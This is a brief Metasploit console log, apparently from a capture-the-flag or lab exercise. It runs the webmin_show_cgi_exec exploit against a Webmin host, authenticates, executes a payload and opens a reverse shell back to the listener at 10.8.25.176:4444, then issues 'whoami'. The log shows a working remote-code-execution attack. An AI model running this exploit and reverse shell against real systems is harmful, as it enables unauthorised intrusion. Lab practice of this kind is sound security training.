 msf exploit(unix/webapp/webmin_show_cgi_exec) > exploit
[*] Started reverse TCP double handler on 10.8.25.176:4444
[*] Attempting to login...
[+] Authentication successful
[+] Authentication successful
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo rKyhT0HQF1IKPOHx;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "rKyhT0HQF1IKPOHx\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.8.25.176:4444 -> 10.10.72.90:40552) at 2025-10-15 17:33:47 +0500
whoami